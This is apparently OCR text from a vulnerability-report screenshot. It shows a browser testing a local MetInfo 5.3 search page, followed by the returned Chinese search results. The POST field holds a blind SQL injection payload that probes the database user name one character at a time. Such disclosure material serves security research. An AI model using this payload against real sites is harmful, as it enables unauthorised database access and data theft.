 http://localhost/MetInfo5.3/search/search.php?class1=2&class2=&class3=&searchtype=1&searchword=
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/MetInfo5.3/search/search.php?class1=2&class2=&class3=&searchtype=1&searchword=1&lang=cn
Split URL
Execute
Enable Post data Enable Referrer
Post data
class1re=) and if(ascii(substr(user(),1,1))=114,1,0)-- sd
站内搜索
所有一级栏目
所有二级栏目
所有三级栏目
标题 和 内容
1
搜索
站内搜索
网站首页 > 新闻资讯 '关键字：1'
企业网站应该多长时间备份一次？
本内容可以备份数据库及整站打包下载到本地；网站运行中可以更加信息的更新频率1-3个月备份一次数据库；如果你的网站图片特别
多，且担心空间不稳定，你可以选...
2013-12-26 16:32:17
如何选择网站关键词?
其他地方搜索到你的网站也没有多大意义。 标题关键词应该控制在1-3个之间，除非第四个以后的关键词是比较冷门的，否则在标题
中添加多个关键词...
2013-12-26 16:29:24
为什么企业要建多国语言网站？
互联网在不断发展壮大，已成为企业和个人寻求生意机会，对商品、服务和信息进行了解的首选方式。从站在增强一个企业竞争优
势的角度看，建设一个多...
www.wooyun.org